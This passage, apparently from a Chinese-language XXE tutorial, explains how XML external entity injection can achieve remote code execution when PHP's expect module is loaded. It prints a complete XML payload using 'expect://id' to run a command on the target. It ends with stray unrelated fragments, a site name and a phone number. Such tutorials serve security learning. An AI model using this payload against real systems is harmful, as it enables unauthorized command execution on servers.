 远程代码执行
这种情况很少发生，但有些情况下攻击者能够通过XXE执行代码，这主要是由于配置不当/开发内部应用导致的。如果我们足够幸
运，并且PHP expect模块被加载到了易受攻击的系统或处理XML的内部应用程序上，那么我们就可以执行如下的命令：
<?xml version="1.0"?>
<!DOCTYPE GVI [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<catalog>
<core id="test101">
<author>John, Doe</author>
<title>I love XML</title>
<category>Computers</category>
<price>9.99</price>
<date>2018-10-01</date>
<description>&xxe;</description>
</core>
</catalog>
响应
CurseForge
+8617762504095